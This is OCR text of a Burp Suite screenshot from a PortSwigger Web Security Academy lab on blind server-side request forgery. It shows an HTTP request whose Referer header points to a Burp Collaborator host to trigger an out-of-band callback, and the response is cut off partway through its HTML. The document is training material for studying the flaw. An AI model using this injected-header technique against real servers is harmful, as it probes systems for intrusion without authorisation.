 Send Cancel < > Target: https://0a3e00d5034f4a16c0b49480005d001e.web-security-academy....
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host:
0a3e00d5034f4a16c0b49480005d001e.web-security-academy.net
3 Cookie: session=v3z0DuarfdPZbR3SQ7ChvgJEk2YDgOgU
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://8qzyi9vkes5z2ofym54lb0vca3gu4ks9.oastify.com/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 4426
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SSRF with out-of-band detection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>